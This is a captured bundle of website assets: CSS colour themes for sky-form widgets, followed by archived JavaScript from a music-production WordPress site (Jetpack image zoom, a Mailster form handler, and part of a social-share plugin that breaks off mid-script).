.sky-form-green .checkbox input:focus + i,
.sky-form-green .toggle input:focus + i {
	border-color: #43bf43;
}

.sky-form-green .radio input + i:after {
	background-color: #43bf43;	
}

.sky-form-green .checkbox input + i:after {
	color: #43bf43;
}

.sky-form-green .radio input:checked + i,
.sky-form-green .checkbox input:checked + i,
.sky-form-green .toggle input:checked + i {
	border-color: #43bf43;	
}

.sky-form-green .rating input:checked ~ label {
	color: #43bf43;	
}

/**/
/* ORANGE */
/**/
.sky-form-orange .toggle i:before {
	background-color: #fd7337;	
}

.sky-form-orange footer button.button {
	background-color: #fd7337;
}

.sky-form-orange .input:hover input,
.sky-form-orange .select:hover select,
.sky-form-orange .textarea:hover textarea,
.sky-form-orange .radio:hover i,
.sky-form-orange .checkbox:hover i,
.sky-form-orange .toggle:hover i {
	border-color: #f5b093;
}

.sky-form-orange .rating input + label:hover,
.sky-form-orange .rating input + label:hover ~ label {
	color: #fd7337;
}

.sky-form-orange .input input:focus,
.sky-form-orange .select select:focus,
.sky-form-orange .textarea textarea:focus,
.sky-form-orange .radio input:focus + i,
.sky-form-orange .checkbox input:focus + i,
.sky-form-orange .toggle input:focus + i {
	border-color: #fd7337;
}

.sky-form-orange .radio input + i:after {
	background-color: #fd7337;	
}

.sky-form-orange .checkbox input + i:after {
	color: #fd7337;
}

.sky-form-orange .radio input:checked + i,
.sky-form-orange .checkbox input:checked + i,
.sky-form-orange .toggle input:checked + i {
	border-color: #fd7337;	
}

.sky-form-orange .rating input:checked ~ label {
	color: #fd7337;	
}

/**/
/* PINK */
/**/
.sky-form-pink .toggle i:before {
	background-color: #d2477e;	
}

.sky-form-pink footer button.button {
	background-color: #d2477e;
}

.sky-form-pink .input:hover input,
.sky-form-pink .select:hover select,
.sky-form-pink .textarea:hover textarea,
.sky-form-pink .radio:hover i,
.sky-form-pink .checkbox:hover i,
.sky-form-pink .toggle:hover i {
	border-color: #df9ab7;
}

.sky-form-pink .rating input + label:hover,
.sky-form-pink .rating input + label:hover ~ label {
	color: #d2477e;
}

.sky-form-pink .input input:focus,
.sky-form-pink .select select:focus,
.sky-form-pink .textarea textarea:focus,
.sky-form-pink .radio input:focus + i,
.sky-form-pink .checkbox input:focus + i,
.sky-form-pink .toggle input:focus + i {
	border-color: #d2477e;
}

.sky-form-pink .radio input + i:after {
	background-color: #d2477e;	
}

.sky-form-pink .checkbox input + i:after {
	color: #d2477e;
}

.sky-form-pink .radio input:checked + i,
.sky-form-pink .checkbox input:checked + i,
.sky-form-pink .toggle input:checked + i {
	border-color: #d2477e;	
}

.sky-form-pink .rating input:checked ~ label {
	color: #d2477e;	
}

/**/
/* PURPLE */
/**/
.sky-form-purple .toggle i:before {
	background-color: #ad3bc4;	
}

.sky-form-purple footer button.button {
	background-color: #ad3bc4;
}

.sky-form-purple .input:hover input,
.sky-form-purple .select:hover select,
.sky-form-purple .textarea:hover textarea,
.sky-form-purple .radio:hover i,
.sky-form-purple .checkbox:hover i,
.sky-form-purple .toggle:hover i {
	border-color: #cd94da;
}

.sky-form-purple .rating input + label:hover,
.sky-form-purple .rating input + label:hover ~ label {
	color: #ad3bc4;
}

.sky-form-purple .input input:focus,
.sky-form-purple .select select:focus,
.sky-form-purple .textarea textarea:focus,
.sky-form-purple .radio input:focus + i,
.sky-form-purple .checkbox input:focus + i,
.sky-form-purple .toggle input:focus + i {
	border-color: #ad3bc4;
}

.sky-form-purple .radio input + i:after {
	background-color: #ad3bc4;	
}

.sky-form-purple .checkbox input + i:after {
	color: #ad3bc4;
}

.sky-form-purple .radio input:checked + i,
.sky-form-purple .checkbox input:checked + i,
.sky-form-purple .toggle input:checked + i {
	border-color: #ad3bc4;	
}

.sky-form-purple .rating input:checked ~ label {
	color: #ad3bc4;	
}

/**/
/* RED */
/**/
.sky-form-red .toggle i:before {
	background-color: #cc3d3d;	
}

.sky-form-red footer button.button {
	background-color: #cc3d3d;
}

.sky-form-red .input:hover input,
.sky-form-red .select:hover select,
.sky-form-red .textarea:hover textarea,
.sky-form-red .radio:hover i,
.sky-form-red .checkbox:hover i,
.sky-form-red .toggle:hover i {
	border-color: #dc9596;
}

.sky-form-red .rating input + label:hover,
.sky-form-red .rating input + label:hover ~ label {
	color: #cc3d3d;
}

.sky-form-red .input input:focus,
.sky-form-red .select select:focus,
.sky-form-red .textarea textarea:focus,
.sky-form-red .radio input:focus + i,
.sky-form-red .checkbox input:focus + i,
.sky-form-red .toggle input:focus + i {
	border-color: #cc3d3d;
}

.sky-form-red .radio input + i:after {
	background-color: #cc3d3d;	
}

.sky-form-red .checkbox input + i:after {
	color: #cc3d3d;
}

.sky-form-red .radio input:checked + i,
.sky-form-red .checkbox input:checked + i,
.sky-form-red .toggle input:checked + i {
	border-color: #cc3d3d;	
}

.sky-form-red .rating input:checked ~ label {
	color: #cc3d3d;	
}

/**/
/* YELLOW */
/**/
.sky-form-yellow .toggle i:before {
	background-color: #ffc228;	
}

.sky-form-yellow footer button.button {
	background-color: #ffc228;
}

.sky-form-yellow .input:hover input,
.sky-form-yellow .select:hover select,
.sky-form-yellow .textarea:hover textarea,
.sky-form-yellow .radio:hover i,
.sky-form-yellow .checkbox:hover i,
.sky-form-yellow .toggle:hover i {
	border-color: #ffe782;
}

.sky-form-yellow .rating input + label:hover,
.sky-form-yellow .rating input + label:hover ~ label {
	color: #ffc228;
}

.sky-form-yellow .input input:focus,
.sky-form-yellow .select select:focus,
.sky-form-yellow .textarea textarea:focus,
.sky-form-yellow .radio input:focus + i,
.sky-form-yellow .checkbox input:focus + i,
.sky-form-yellow .toggle input:focus + i {
	border-color: #ffc228;
}

.sky-form-yellow .radio input + i:after {
	background-color: #ffc228;	
}

.sky-form-yellow .checkbox input + i:after {
	color: #ffc228;
}

.sky-form-yellow .radio input:checked + i,
.sky-form-yellow .checkbox input:checked + i,
.sky-form-yellow .toggle input:checked + i {
	border-color: #ffc228;	
}

.sky-form-yellow .rating input:checked ~ label {
	color: #ffc228;	
}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/wp-content/js/devicepx-jetpack_ver-202416.js
body_size: 2619
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
(function(e,t,i){"use strict";if(typeof module!=="undefined"&&module.exports){module.exports=i(t,e)}else if(typeof define==="function"&&define.amd){define("factory",function(){return i(t,e)})}else{e[t]=i(t,e)}})(window,"detectZoom",function(){var e=function(){return window.devicePixelRatio||1};var t=function(){return{zoom:1,devicePxPerCssPx:1}};var i=function(){var t=Math.round(screen.deviceXDPI/screen.logicalXDPI*100)/100;return{zoom:t,devicePxPerCssPx:t*e()}};var r=function(){var t=Math.round(document.documentElement.offsetHeight/window.innerHeight*100)/100;return{zoom:t,devicePxPerCssPx:t*e()}};var n=function(){var t=Math.abs(window.orientation)==90?screen.height:screen.width;var i=t/window.innerWidth;return{zoom:i,devicePxPerCssPx:i*e()}};var a=function(){var t=function(e){return e.replace(/;/g," !important;")};var i=document.createElement("div");i.innerHTML="1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0";i.setAttribute("style",t("font: 100px/1em sans-serif; -webkit-text-size-adjust: none; text-size-adjust: none; height: auto; width: 1em; padding: 0; overflow: visible;"));var r=document.createElement("div");r.setAttribute("style",t("width:0; height:0; overflow:hidden; visibility:hidden; position: absolute;"));r.appendChild(i);document.body.appendChild(r);var n=1e3/i.clientHeight;n=Math.round(n*100)/100;document.body.removeChild(r);return{zoom:n,devicePxPerCssPx:n*e()}};var o=function(){var e=u("min--moz-device-pixel-ratio","",0,10,20,1e-4);e=Math.round(e*100)/100;return{zoom:e,devicePxPerCssPx:e}};var s=function(){return{zoom:o().zoom,devicePxPerCssPx:e()}};var c=function(){var t=window.top.outerWidth/window.top.innerWidth;t=Math.round(t*100)/100;return{zoom:t,devicePxPerCssPx:t*e()}};var u=function(e,t,i,r,n,a){var o;var s,c,u;if(window.matchMedia){o=window.matchMedia}else{s=document.getElementsByTagName("head")[0];c=document.createElement("style");s.appendChild(c);u=document.createElement("div");u.className="mediaQueryBinarySearch";u.style.display="none";document.body.appendChild(u);o=function(e){c.sheet.insertRule("@media "+e+"{.mediaQueryBinarySearch "+"{text-decoration: underline} }",0);var t=getComputedStyle(u,null).textDecoration=="underline";c.sheet.deleteRule(0);return{matches:t}}}var l=d(i,r,n);if(u){s.removeChild(c);document.body.removeChild(u)}return l;function d(i,r,n){var s=(i+r)/2;if(n<=0||r-i<a){return s}var c="("+e+":"+s+t+")";if(o(c).matches){return d(s,r,n-1)}else{return d(i,s,n-1)}}};var l=function(){var e=t;if(!isNaN(screen.logicalXDPI)&&!isNaN(screen.systemXDPI)){e=i}else if(window.navigator.msMaxTouchPoints){e=r}else if("orientation"in window&&typeof document.body.style.webkitMarquee==="string"){e=n}else if(typeof document.body.style.webkitMarquee==="string"){e=a}else if(navigator.userAgent.indexOf("Opera")>=0){e=c}else if(window.devicePixelRatio){e=s}else if(o().zoom>.001){e=o}return e}();return{zoom:function(){return l().zoom},device:function(){return l().devicePxPerCssPx}}});var wpcom_img_zoomer={zoomed:false,timer:null,interval:1e3,imgNeedsSizeAtts:function(e){if(e.getAttribute("width")!==null||e.getAttribute("height")!==null)return false;if(e.width<e.naturalWidth||e.height<e.naturalHeight)return false;return true},updateResizeUrl:function(e,t,i){var r=e.match(/resize=([0-9%2C,]+)/);if(r===null||!r[1]){return e}var n=r[1].split(",");var a=null;if(n[0]!==t){a=t}if(n[1]!==i){if(a!==null){a+="%2C"}a+=i}if(a!==r[1]){a="resize="+a;e=e.replace(r[0],a)}return e},init:function(){var e=this;try{e.zoomImages();e.timer=setInterval(function(){e.zoomImages()},e.interval)}catch(e){}},stop:function(){if(this.timer)clearInterval(this.timer)},getScale:function(){var e=detectZoom.device();if(e>3){e=Math.ceil(e*2)/2}return e},shouldZoom:function(e){var t=this;if("innerWidth"in window&&!window.innerWidth)return false;if(e==1&&t.zoomed==false)return false;return true},zoomImages:function(){var e=this;var t=e.getScale();if(!e.shouldZoom(t)){return}e.zoomed=true;var i=document.getElementsByTagName("img");for(var r=0;r<i.length;r++){if("complete"in i[r]&&!i[r].complete)continue;if(i[r].hasAttribute("srcset")&&i[r].hasAttribute("sizes")&&"sizes"in i[r]){continue}var n=i[r].getAttribute("scale");if(n==t||n=="0")continue;var a=i[r].getAttribute("scale-fail");if(a&&a<=t)continue;if(!(i[r].width&&i[r].height))continue;if(!n&&i[r].getAttribute("data-lazy-src")&&i[r].getAttribute("data-lazy-src")!==i[r].getAttribute("src"))continue;if(e.scaleImage(i[r],t)){i[r].setAttribute("scale",t)}else{i[r].setAttribute("scale","0")}}},scaleImage:function(e,t){var i=this;var r=e.src;if(e.parentNode.className.match(/slideshow-slide/))return false;if(e.src.match(/^https?:\/\/([^\/]*\.)?gravatar\.com\/.+[?&](s|size)=/)){r=e.src.replace(/([?&](s|size)=)(\d+)/,function(r,n,a,o){var s="originals",c=e.getAttribute(s);if(c===null){c=o;e.setAttribute(s,c);if(i.imgNeedsSizeAtts(e)){e.width=e.width;e.height=e.height}}var u=e.clientWidth;var l=Math.ceil(e.clientWidth*t);l=Math.max(l,c);l=Math.min(l,512);return n+l})}else if(e.src.match(/^https?:\/\/([^\/]+)\.files\.wordpress\.com\/.+[?&][wh]=/)){if(e.src.match(/[?&]crop/))return false;var n={};var a=e.src.match(/([?&]([wh])=)(\d+)/g);for(var o=0;o<a.length;o++){var s=a[o].split("=");var c=s[0].replace(/[?&]/g,"");var u=s[1];var l="original"+c,d=e.getAttribute(l);if(d===null){d=u;e.setAttribute(l,d);if(i.imgNeedsSizeAtts(e)){e.width=e.width;e.height=e.height}}var h=c=="w"?e.clientWidth:e.clientHeight;var f=c=="w"?e.naturalWidth:e.naturalHeight;var m=Math.ceil(h*t);m=Math.max(m,d);if(t>e.getAttribute("scale")&&m<=f)m=u;if(f<u)m=u;if(m!=u)n[c]=m}var v=n.w||false;var g=n.h||false;if(v){r=e.src.replace(/([?&])w=\d+/g,function(e,t){return t+"w="+v})}if(g){r=r.replace(/([?&])h=\d+/g,function(e,t){return t+"h="+g})}}else if(e.src.match(/^https?:\/\/([^\/]+\.)*(wordpress|wp)\.com\/mshots\/.+[?&]w=\d+/)){r=e.src.replace(/([?&]w=)(\d+)/,function(r,n,a){var o="originalw",s=e.getAttribute(o);if(s===null){s=a;e.setAttribute(o,s);if(i.imgNeedsSizeAtts(e)){e.width=e.width;e.height=e.height}}var c=e.clientWidth;var u=Math.ceil(c*t);u=Math.max(u,s);if(t>e.getAttribute("scale")&&u<=e.naturalWidth)u=a;if(a!=u)return n+u;return r});r=r.replace(/([?&]h=)(\d+)/,function(i,n,a){if(r==e.src){return i}var o="originalh",s=e.getAttribute(o);if(s===null){s=a;e.setAttribute(o,s)}var c=e.clientHeight;var u=Math.ceil(c*t);u=Math.max(u,s);if(t>e.getAttribute("scale")&&u<=e.naturalHeight)u=a;if(a!=u)return n+u;return i})}else if(e.src.match(/^https?:\/\/([^\/.]+\.)*(wp|wordpress)\.com\/imgpress\?(.+)/)){var p=["zoom","url","h","w","fit","filter","brightness","contrast","colorize","smooth","unsharpmask"];var w=RegExp.$3.split("&");for(var b in w){b=w[b].split("=")[0];if(p.indexOf(b)==-1){return false}}e.width=e.width;e.height=e.height;if(t==1)r=e.src.replace(/\?(zoom=[^&]+&)?/,"?");else r=e.src.replace(/\?(zoom=[^&]+&)?/,"?zoom="+t+"&")}else if(e.src.match(/^https?:\/\/([^\/.]+\.)*(wp|wordpress)\.com\/latex\.php\?(latex|zoom)=(.+)/)||e.src.match(/^https?:\/\/i[\d]{1}\.wp\.com\/(.+)/)){if(navigator.userAgent.indexOf("Firefox")>-1){return}e.width=e.width;e.height=e.height;if(t==1)r=e.src.replace(/\?(zoom=[^&]+&)?/,"?");else r=e.src.replace(/\?(zoom=[^&]+&)?/,"?zoom="+t+"&");if(!e.srcset&&e.src.match(/resize/)){r=i.updateResizeUrl(r,e.width,e.height);e.setAttribute("srcset",r)}}else if(e.src.match(/^https?:\/\/[^\/]+\/.*[-@]([12])x\.(gif|jpeg|jpg|png)(\?|$)/)){e.width=e.width;e.height=e.height;var z=RegExp.$1,x=z;if(t<=1)x=1;else x=2;if(z!=x)r=e.src.replace(/([-@])[12]x\.(gif|jpeg|jpg|png)(\?|$)/,"$1"+x+"x.$2$3")}else{return false}if(r!=e.src){var A,P=e.getAttribute("src-orig");if(!P){P=e.src;e.setAttribute("src-orig",P)}A=e.src;e.onerror=function(){e.src=A;if(e.getAttribute("scale-fail")<t)e.setAttribute("scale-fail",t);e.onerror=null};e.src=r}return true}};wpcom_img_zoomer.init();
}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/wp-content/plugins/mailster/assets/js/form.min_ver-2.4.18.js
body_size: 632
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
jQuery(document).ready(function(a){"use strict";a("body").on("submit.mailster","form.mailster-ajax-form",function(e){e.preventDefault();var s=a(this),r=s.serialize(),i=a('<div class="mailster-form-info"></div>'),t;if("function"===typeof window.mailster_pre_submit){t=window.mailster_pre_submit.call(this,r);if(t===false)return false;if(typeof t!=="undefined")r=t}s.addClass("loading").find(".submit-button").prop("disabled",true);a.post(s.attr("action"),r,o,"JSON").fail(function(s,e,r){var i;try{i=JSON.parse(s.responseText);if(!i.html){i={html:"There was an error with the response:<br><code>["+i.code+"] "+i.message+"</code>",success:false}}}catch(e){i={html:"There was an error while parsing the response:<br><code>"+s.responseText+"</code>",success:false}}o(i);if(console)console.error(s.responseText)});function o(e){s.removeClass("loading has-errors").find("div.mailster-wrapper").removeClass("error");s.find(".mailster-form-info").remove();if("function"===typeof window.mailster_post_submit){t=window.mailster_post_submit.call(s[0],e);if(t===false)return false;if(typeof t!=="undefined")e=t}s.find(".submit-button").prop("disabled",false);if(e.html)i.html(e.html);if(a(document).scrollTop()<s.offset().top){i.prependTo(s)}else{i.appendTo(s)}if(e.success){if(!s.is(".is-profile"))s.find(".mailster-form-fields").slideUp(100).find(".mailster-wrapper").find(":input").prop("disabled",true).filter(".input").val("");e.redirect?location.href=e.redirect:i.show().addClass("success")}else{if(e.fields)a.each(e.fields,function(e){s.addClass("has-errors").find(".mailster-"+e+"-wrapper").addClass("error")});i.show().addClass("error")}}})});
}

--- FILE ---
content_type: text/javascript
request_url: https://musicproductionhq.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js
body_size: 11910
content:
var _____WB$wombat$assign$function_____=function(name){return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name))||self[name];};if(!self.__WB_pmw){self.__WB_pmw=function(obj){this.__WB_source=obj;return this;}}{
let window = _____WB$wombat$assign$function_____("window");
let self = _____WB$wombat$assign$function_____("self");
let document = _____WB$wombat$assign$function_____("document");
let location = _____WB$wombat$assign$function_____("location");
let top = _____WB$wombat$assign$function_____("top");
let parent = _____WB$wombat$assign$function_____("parent");
let frames = _____WB$wombat$assign$function_____("frames");
let opens = _____WB$wombat$assign$function_____("opens");
jQuery(document).ready(function(s){"use strict";jQuery.fn.essb_toggle_more=function(){return this.each(function(){s(this).removeClass("essb_after_more"),s(this).addClass("essb_before_less")})},jQuery.fn.essb_toggle_less=function(){return this.each(function(){s(this).addClass("essb_after_more"),s(this).removeClass("essb_before_less")})},jQuery.fn.extend({center:function(){return this.each(function(){var s=(jQuery(window).height()-jQuery(this).outerHeight())/2,e=(jQuery(window).width()-jQuery(this).outerWidth())/2;jQuery(this).css({position:"fixed",margin:0,top:(s>0?s:0)+"px",left:(e>0?e:0)+"px"})})}})}),function(s){s.fn.countTo=function(e){return e=e||{},s(this).each(function(){var t=s.extend({},s.fn.countTo.defaults,{from:s(this).data("from"),to:s(this).data("to"),speed:s(this).data("speed"),refreshInterval:s(this).data("refresh-interval"),decimals:s(this).data("decimals")},e),o=Math.ceil(t.speed/t.refreshInterval),a=(t.to-t.from)/o,i=this,n=s(this),r=0,b=t.from,l=n.data("countTo")||{};function d(s){var e=t.formatter.call(i,s,t);n.text(e)}n.data("countTo",l),l.interval&&clearInterval(l.interval),l.interval=setInterval(function(){r++,d(b+=a),"function"==typeof t.onUpdate&&t.onUpdate.call(i,b);r>=o&&(n.removeData("countTo"),clearInterval(l.interval),b=t.to,"function"==typeof t.onComplete&&t.onComplete.call(i,b))},t.refreshInterval),d(b)})},s.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(s,e){return s.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),function(s){"use strict";var e={},t=function(s,e){var t,o,a,i;return function(){a=this,o=[].slice.call(arguments,0),i=new Date;var n=function(){var r=new Date-i;r<e?t=setTimeout(n,e-r):(t=null,s.apply(a,o))};t||(t=setTimeout(n,e))}},o=function(s){"function"==typeof jQuery&&s instanceof jQuery&&(s=s[0]);var e=s.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)},a=function(e){var t=s(e).offset().top,o=s(e).offset().top+s(e).outerHeight(),a=s(window).scrollTop()+s(window).innerHeight(),i=s(window).scrollTop();return a>t&&i<o};e.add_event=function(s,t){e.events||(e.events={}),e.events[s]=t},e.trigger=function(s,t){e.events&&e.events[s]&&e.events[s](t)},e.window=function(e,t,o,a){var i,l=s(".essb_"+o),d=s(l).attr("data-essb-postid")||"",p=s(l).attr("data-essb-position")||"",c="essb_share_window"+(s(window).width()<=1024)+"-"+Date.now().toString(),_="twitter"==t?"500":"800",f="twitter"==t?"300":"500",m=screen.width/2-Number(_)/2,h=screen.height/2-Number(f)/2;if(a||(i=window.open(e,c,"height="+("twitter"==t?"300":"500")+",width="+("twitter"==t?"500":"800")+",resizable=1,scrollbars=yes,top="+h+",left="+m)),"undefined"!=typeof essb_settings&&(essb_settings.essb3_stats&&"undefined"!=typeof essb_handle_stats&&essb_handle_stats(t,d,o),essb_settings.essb3_ga&&b(t,e,p)),"undefined"!=typeof essb_settings&&void 0===essb_settings.stop_postcount&&n(t,d),"undefined"!=typeof essb_abtesting_logger&&essb_abtesting_logger(t,d,o),"undefined"!=typeof essb_conversion_tracking&&essb_conversion_tracking(t,d,o),!a)var u=window.setInterval(function(){!1!==i.closed&&(window.clearInterval(u),r(t,d),"booster"==p&&"undefined"!=typeof essb_booster_close_from_action&&essb_booster_close_from_action())},200)},e.share_window=function(s,e,t){var o=screen.width/2-Number("800")/2,a=screen.height/2-Number("500")/2;wnd=window.open(s,"essb_share_window","height=500,width=800,resizable=1,scrollbars=yes,top="+a+",left="+o),"undefined"!=typeof essb_settings&&(essb_settings.essb3_stats&&"undefined"!=typeof essb_log_stats_only&&essb_log_stats_only(t,essb_settings.post_id||"",e),essb_settings.essb3_ga&&b(t,s,e))},e.fbmessenger=function(t,o,a){var i=s(window).width()<=1024,n="";return n=i?"fb-messenger://share/?link="+o:"https://www.facebook.com/dialog/send?app_id="+t+"&link="+o+"&redirect_uri=https://facebook.com",i?(window.open(n,"_self"),e.tracking_only("","messenger",a,!0)):e.window(n,"messenger",a),!1},e.whatsapp=function(t,o){var a=s(window).width()<=1024,i="";return i=a?"whatsapp://send?text="+t:"https://web.whatsapp.com/send?text="+t,a?(window.open(i,"_self"),e.tracking_only("","whatsapp",o,!0)):e.window(i,"whatsapp",o),!1},e.sms=function(s,t){var o="sms:"+(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream?"&":"?")+"body="+s;return window.open(o,"_self"),e.tracking_only("","sms",t,!0),!1},e.tracking_only=function(t,o,a,i){""==t&&(t=document.URL),e.window(t,o,a,!0);var n=s(".essb_"+a),b=s(n).attr("data-essb-position")||"";if(i){var l=s(".essb_"+a).attr("data-essb-postid")||"";r(o,l),"booster"==b&&"undefined"!=typeof essb_booster_close_from_action&&essb_booster_close_from_action()}},e.pinterest_picker=function(s){e.tracking_only("","pinterest",s);var t=document.createElement("script");t.setAttribute("type","text/javascript"),t.setAttribute("charset","UTF-8"),t.setAttribute("src","http://assets.pinterest.com/js/pinmarklet.js?r="+99999999*Math.random()),document.body.appendChild(t)},e.print=function(s){e.tracking_only("","print",s),window.print()},e.setCookie=function(s,e,t){var o=new Date;o.setTime(o.getTime()+24*t*60*60*1e3);var a="expires="+o.toGMTString();document.cookie=s+"="+e+"; "+a+"; path=/"},e.getCookie=function(s){for(var e=s+"=",t=document.cookie.split(";"),o=0;o<t.length;o++){var a=t[o].trim();if(0==a.indexOf(e))return a.substring(e.length,a.length)}return""},e.loveThis=function(t){if(void 0===o)var o="";if(void 0===a)var a="";if(e.clickedLoveThis)e.loveDisableLoved||alert(o||"You already love this today");else{var i=s(".essb_"+t);if(i.length){var n=s(i).attr("data-essb-postid")||"";e.getCookie("essb_love_"+n)?e.loveDisableLoved||alert(o||"You already love this today"):("undefined"!=typeof essb_settings&&s.post(essb_settings.ajax_url,{action:"essb_love_action",post_id:n,service:"love",nonce:essb_settings.essb3_nonce},function(s){s&&(e.loveDisableThanks||alert(a||"Thank you for loving this"))},"json"),e.tracking_only("","love",t,!0))}}},e.toggle_more=function(t){if(e.is_morebutton_clicked)e.toggle_less(t);else{s(".essb_"+t+" .essb_after_more").essb_toggle_more();var o=s(".essb_"+t).find(".essb_link_more");void 0!==o&&(o.hide(),o.addClass("essb_hide_more_sidebar")),void 0!==(o=s(".essb_"+t).find(".essb_link_more_dots"))&&(o.hide(),o.addClass("essb_hide_more_sidebar")),e.is_morebutton_clicked=!0}},e.toggle_less=function(t){e.is_morebutton_clicked=!1,s(".essb_"+t+" .essb_before_less").essb_toggle_less();var o=s(".essb_"+t).find(".essb_link_more");void 0!==o&&(o.show(),o.removeClass("essb_hide_more_sidebar")),void 0!==(o=s(".essb_"+t).find(".essb_link_more_dots"))&&(o.show(),o.removeClass("essb_hide_more_sidebar"))},e.toggle_more_popup=function(t){if(e.essb_morepopup_opened)e.toggle_less_popup(t);else if(s(".essb_morepopup_"+t).hasClass("essb_morepopup_inline"))e.toggle_more_inline(t);else{var o=!1,a=0,i=s(".essb_morepopup_"+t);s(i).hasClass("essb_morepopup_sharebottom")&&(o=!0,a=s(".essb-mobile-sharebottom").outerHeight());var n=s(window).width(),r=s(window).height(),b=o?550:660,l=o?10:80;n<b&&(b=n-30);var d=".essb_morepopup_"+t,p=".essb_morepopup_shadow_"+t,c=!!s(d).hasClass("essb_morepopup_sharebottom");s(d).hasClass("essb_morepopup_modern")&&!o&&(l=100),s(d).css({width:b+"px"});var _=".essb_morepopup_content_"+t;if(s(d).outerHeight()>r-30){var f=0;o&&(s(d).css({top:"5px"}),f+=5),s(d).css({height:r-a-l-f+"px"}),s(_).css({height:r-a-f-(l+50)+"px",overflowY:"auto"})}if(o&&s(p).css({height:r-(o?a:0)+"px"}),c){var m=(s(window).width()-s(d).outerWidth())/2;s(d).css({left:m+"px",position:"fixed",margin:0,bottom:a+l+"px"})}else s(d).center();s(d).fadeIn(400),s(p).fadeIn(200),e.essb_morepopup_opened=!0}},e.toggle_less_popup=function(t){s(".essb_morepopup_"+t).fadeOut(200),s(".essb_morepopup_shadow_"+t).fadeOut(200),e.essb_morepopup_opened=!1},e.toggle_more_inline=function(t){var o=s(".essb_"+t);if(o.length){var a=".essb_morepopup_"+t,i=s(o).position().top+s(o).outerHeight(!0),n=s(o).position().left,r="absolute",b=!1;if("fixed"===s(o).css("position")&&(r="fixed"),s(o).hasClass("essb_displayed_bottombar")&&(b=!0),b){i=s(o).position().top-s(a).outerHeight(!0);var l=s(a).find(".modal-pointer");s(l).hasClass("modal-pointer-up-left")&&(s(l).removeClass("modal-pointer-up-left"),s(l).addClass("modal-pointer-down-left"))}var d=s(o).find(".essb_link_more");s(d).length||(d=s(o).find(".essb_link_more_dots")),s(d).length&&(n="fixed"!=r?s(d).position().left-5:n+s(d).position().left-5);var p=s(o).find(".essb_link_share");s(p).length&&(n="fixed"!=r?s(p).position().left-5:n+s(p).position().left-5),s(a).css({left:n+"px",position:r,margin:0,top:i+"px"}),s(a).fadeIn(200),e.essb_morepopup_opened=!0}},e.subscribe_popup_close=function(e){s(".essb-subscribe-form-"+e).fadeOut(400),s(".essb-subscribe-form-overlay-"+e).fadeOut(400)},e.sharebutton=function(e){s(".essb-windowcs-"+e).length&&(s(".essb-windowcs-"+e).fadeIn(200),s(".essb-windowcs-"+e+" .inner-content").center())},e.sharebutton_close=function(e){s(".essb-windowcs-"+e).length&&s(".essb-windowcs-"+e).fadeOut(200)},e.toggle_subscribe=function(t){if(s(".essb-subscribe-form-"+t).length)if(e.essb_subscribe_opened||(e.essb_subscribe_opened={}),"1"!=(s(".essb-subscribe-form-"+t).attr("data-popup")||""))s(".essb-subscribe-form-"+t).hasClass("essb-subscribe-opened")?(s(".essb-subscribe-form-"+t).slideUp("fast"),s(".essb-subscribe-form-"+t).removeClass("essb-subscribe-opened")):(s(".essb-subscribe-form-"+t).slideDown("fast"),s(".essb-subscribe-form-"+t).addClass("essb-subscribe-opened"),e.essb_subscribe_opened[t]||(e.essb_subscribe_opened[t]=t,e.tracking_only("","subscribe",t,!0)));else{var o=s(window).width(),a=(s("document").height(),600);o<a&&(a=o-40),s(".essb-subscribe-form-"+t).css({width:a+"px"}),s(".essb-subscribe-form-"+t).center(),s(".essb-subscribe-form-"+t).fadeIn(400),s(".essb-subscribe-form-overlay-"+t).fadeIn(200)}},e.ajax_subscribe=function(t,o){o.preventDefault();var a=s(".essb-subscribe-form-"+t+" #essb-subscribe-from-content-form-mailchimp"),i=s(".essb-subscribe-form-"+t+" .essb-subscribe-form-content"),n=s(i).attr("data-position")||"",r=s(i).attr("data-design")||"";if(a.length){if(s(a).find(".essb-subscribe-confirm").length)if(!s(a).find(".essb-subscribe-confirm").is(":checked"))return void(essb_settings.subscribe_terms_error?alert(essb_settings.subscribe_terms_error):alert("You need to confirm that you agree with our terms"));if(s(a).find(".essb-subscribe-form-content-name-field").length&&essb_settings.subscribe_validate_name&&""==s(a).find(".essb-subscribe-form-content-name-field").val())return void(essb_settings.subscribe_validate_name_error?alert(essb_settings.subscribe_validate_name_error):alert("You need to fill name field too"));var b=s(a).find(".essb-subscribe-form-content-email-field").val(),l=s(a).find(".essb-subscribe-form-content-name-field").length?s(a).find(".essb-subscribe-form-content-name-field").val():"";s(a).find(".submit").prop("disabled",!0),s(a).hide(),s(".essb-subscribe-form-"+t).find(".essb-subscribe-loader").show();var 